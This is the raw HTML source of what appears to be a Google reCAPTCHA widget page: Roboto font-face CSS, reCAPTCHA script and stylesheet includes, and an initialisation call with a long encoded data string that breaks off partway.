  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mbMCQ4QcSX7jtLvUCX3uow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mbMCQ4QcSX7jtLvUCX3uow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mbMCQ4QcSX7jtLvUCX3uow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqC7CrxtNP8OdB8KwcFvDoAfDgBgsHcK+wrXCksKrw6wLZMOrL8ORwrXCusK0NkXDhcOtwqQ7wrV8w4DCvMOQfVLCh8KuI8Oow4LClcK5wroEwpsWGSXDuMKaZVjCvy3CsUY4Vlh8QMO0w7XCpERZKFvDgcK2EcOaNcO1CDYScVo9Nh/CkGTDusKkw4zCjcK0wo97w7XDoyHCuQ/CgDXCs8OCw73CksOiwrE4wq0+KwdRcFpaw7DDmU/DgTzCkyrCj8KdIi5tZkpnwrwRwrVacsKow4ZwQkDCkcKxw7rChsKCYcOmU8Kaw6HCsMKqwoXDgw3Cg8OPw57DtsKKG2YOwoDCtsO9wp7DjDRow5TDjcKFw5DChDMQw60sGMK3XwLCmMKnw5EvVcO7LWfDiG90FEJpaMKHw4pcIz3Ds3bCkx9+IF1aYSrDiMOkwoLCoX/Cqg0yZTBVwrwsKXItwqPCpMK1wrlIw7tvw6rDmsKEwrs4w4sXworDkxvCjz7CnsKIwonDniHCnkfDtMOFwpMQwqtZwpF7JsOUwp3DnRUUVcKXw54AfcOcKMO1YsKHYhF/FMKDFMONZHk6RkhJw5xkw4nDtmg3VsKlG0w5wqxuNnjCjwfDpsOXwqYywrDCg8Kswp/[base64]/MnZQdH/CgyXDjcOqwr4rwo/CmMOQT8Kzw6Y0w57DsWPDkQ3DsjhsTExMG8OwEFZiwqTCiHh2PMOpw6glam7DiFJww6ATw6xDAwrDrxQEw6fDosODwrRmF8Kgw68uVhHDpxBTG05SwpjCpMKTS30ewozDvMKQwpvCjsO2J8Kgw4nDvcKXw7ZTw6LCp8OAw7Euw5/[base64]/[base64]/[base64]/[base64]/Cv8KiwrdHwrvDisKWw6DDgcKtF0wwwotow7oiBhFkw4xAPMKXHsOXwoFgwr0awr3DocOKwpt/IcKIwoTCo8OIbm/Dm8KIZB5lw7VHI2HCk8ORCsOlwqTDvMKnw6rCtAcOw4LCp8KZwpNIw63CmzvDmMKawpDCnsOHwrEXGDjCtjBxesOmQcKwacKEMcO0W8OQw6dBD1bDtsKHWsOjdgxCJsKXw4k1w63CmMKwwqIbw6/[base64]/CjMO/ExtGQjEnBA7CkcK7w5F8wovCi8KQwoceHikwbRkWYcKlBsODw4BEcMKAw6YKwo5xw7rCgyrDiRfChsKwZz4pwpzCp3FPw5HDn8KHw5kww4R3LcKGwq8HCMKww6I7w4jDpsOnXsKcw6XDkcOQWMKzJsK/EcOHFijCkw7DnmNvw5LCly4cKF7CvMKMBsK0w4t5wpobcsOHwoPDicK6Ty/CjAVYwq7DkxnDnlUuwpFGw5LChE0sQy8/[base64]/[base64]/ChiV8GQnDsHPDjsKFJiNjKGXDjUBqw7kpwojCn8KcwqHDuHjDkMK5N8O7w6bCuzglwpfCgi/DvlNnbQrCoiJIw7AQMMKswr5yw5RDw6s4w5orw5hwPMKbw4A/w5LDgRszTwzCjMKEa8OSO8Odw6A+I8O5RxDCoUcUwrPCiCvDn21Pwos3w4ElAzU3IEbDpAfDisOaNMKeWRXDi8KGw5RxL2lJw6HCmMOWXxrDoDJSw5bDjcK0wrvCiMKzR8K+OWNAQRR3wrIbwqBCw4F0w4zCgW/[base64]/Dj8Obw5Q1PsK6acODKWDDocKjw4pGGF1LTxPCoyPDu8KaKxzDoVN5w43Ciz7DuTrDocKMJl3Di0vCq8OjaUUDwqMlw4QGaMORaXR7w6LCtVfCm8KGH33CtXjClRJQwpTDpWrCicKgwo7CiRAcF8O/XMO0w6hlFcKiw6U5XcKLw57Cmw1gMiw9G1fDjBx+woI/Sl0cUiogw7UFwrPDshNBNMOdUjTDpA/Cv1XDocKtVcKfw68CQz4Mw6cecQ5mU8OgUzAzw4nDmHM/wrpqFMKBOTJzUMOnw5DCkcOIwrTDisKOY8OKwooue8K3w6nDpcOzwqzDl2gfeSXCsxt6wr/DjmvDqS10wqgAP8K8wrTCj8OZwpTDlsOwFiHDmwQvwrnDg8Kld8ODw48/w4zDp3jDhRDDo1zCvVFaDcOkSwHDpxBuw47DpX09wrBSw4owK13Du8O2FMKFasKBU8OfSsKiRMOndhh8JsK8VcOOC2Ngw6/CmC/CgHTDgh3CplXCm0VDw7oMEsOoSjsjw4PDoSVTDhnCiXsCw7XDpE3DscOow5DCuXdQw4PChwpIwqbCi8OCwqrDkMKEDHXCkMKQPhEFwqcOw7J3wrTDgR/CtGXDuSJ5QcK9wosvUcOdwoAWf2DDl8OSCgxSKsKmw7LCvDDCqycKOVB1w4zCvcOISsOow7lDwq52wpg9w7lCbMKAwr/Ds8KzAgrDr8O9wqXCo8OiLnPCgMKUwr3CmArDi0PDhcOwQTwLGMKMw61gw7/DokDDg8O5UMKkChPCpS3Cm8KVZMKeEmInw502UsOlwpElC8OXChoKwoTDl8OhwpZBwqQQc2PDqmkYw7nDsMK9worCpcOfwrd2NgXCmMK6OkgVwpvDpMKIJxJLJ8OOwpXDnQ3Dt8O+B1pZw6bClMKfF8OScE/ChMOlw4HDkMOhw5jDvEZTw5NhUjp4w5xHfBQrO1fClMOwDU/ChWXCoRTDosOrGxjCsMKALSjCsSzCiW8Cf8OowrPCun/Dm2YDHGbDjEDDsMKewpN9B1Qic8OMQsKnwqzCocOvBSrDhQbDu8KwN8O4wrrCg8KaWmrDqyPDmAV5w7/CjsOcF8KoTQJmfmvCvMKgIMOsIMK0CjPCjcKaLcKVaxLDrC3Di8K+G8Kiwopawo7Cs8Oxw6DDtA4+Y3PCt08Ywq/CuMKOR8K+wq7DlyzDpsKLwprDnMO6AmrCgsKVKmkZwooxAmPDoMKVw6/DssKIL1lDwr89w4fDkgJgwpgWKULDkH86w5jDhlTCgQfDi8KSHSbDq8O/[base64]/w48Uw67DnTXCtMOOwoLDhxbCmMKOYcKtwpJWX1fDssO3Yy51wp9Jw4jDn8Kaw7HCpsKrNMKwwroCQjTDoMOWb8KIW8KseMO7wqnCszvCqsK4wrTCuxN4a30Yw4wTQlbCiMKDN1tTQ2FIw6J2w7DCscOAcRHCucOrA1fDicObw4/CtmrCq8KxWsKzcMK3wrJIwoovw7TDgiTCu1bCk8Kjw5FedWdZIsKjwqnDvkDCisKHXyjDs0Iuwp7Cn8OGwpEFwprCq8OKwoHDuxHDkm8MUHrDkAgjDsKQb8Ocw6FJQMKAVcO0LEMrw5PDsMO/ZxrDlcKRwrwBWnHDo8OLw7Z5wpM1FsOUBcOPPQzCjw15PcKZw5jDpxNhDcOdHMOkw4sDQsOyw6AXGW0UwrYxEDrCjMOYwodadSPDiXl/JBrDlC8FCcOEworCkwh/w6PDsMKIwp4sKsKAwqbDh8O/[base64]/[base64]/DsiTDgwjDtVkrw4JTK8O7d8ODwqfCuhnCpcKtw5FuQsKCwpDCnMK+a2wRwqrDmiLCtsKFwqxRwohEJsKxfcO5GcOsYCAdwq96C8KrwoPCpEbCpzN3wrPCoMK/N8OYw60ES8KpdB4HwqVVwrwheMKpM8KZUsOgW0JSwpTClsOtGVIwfkxyPGBBL07DomUOIsObT8O5wo3CqcKaJjhSXMO/MyckU8K3w6rDqCtowqNWXDbCmVVsWHjDh8KQw6XCssK+Jw7DkikANUXDnCXCm8KFOHXCj2ITwpjCrsKhw6bDiz/DkWkgw5bCqMOiw7wow7zCgMO7eMOFD8Oew5/CkcOEHBYaJnnCqsOOC8OuwowND8KIBE7DpMOjJMKBM0bDknbDg8Osw7bCsDPCv8OqXsKhw7DCjTIGAj7Cki00wrfDi8KBa8OsYMK7P8KAw6jDn2vCqcKCw6TClMK/IjBvw4PCjcKRwrPCmkpzXsOIw7PDoksAwp3CusK2w7/Dp8Kww7TDtMO+T8O1wpvCjDrCtU/CjEcVw5NNw5XClmYDw4TDuMKFw4XDuh58HDFKPcO1V8KxWMONVcKWSFYQwq9Uw7JgwphncwjDtxYeFcK3B8Klw58Jwq/CrsKOZXXCgExmw7s5wp7DiWt+w55qwptFb17DgmYiIAJ0wovDvsOdEMOwN0vDuMKAwoB3w6bCh8OkdMK0w6snw6sXJ3crwolUEkHCoi7CiC7DiHTDogrDnk1/w6XCpT/[base64]/AkfDji7Dk8Kbw6bDoGJewrzCnwMMR8KnwozDjXcbN8O5TG3DjMKbw4LDg8KaPcKKWcOJwq/DiinDiCI/ATPCtsOjVcOxwrjDu2nDt8Kowqtkw6TCrhHDv1/CtMKsacO9w5VuJsOXw5DDkMKLw7VewrTDlDbCtQAyTTMoNiMce8ODeX3ClhPDr8OOwr7Dh8Oyw6Uyw47Crwxuw79qwrnDgsOAVxQ7KsKSXs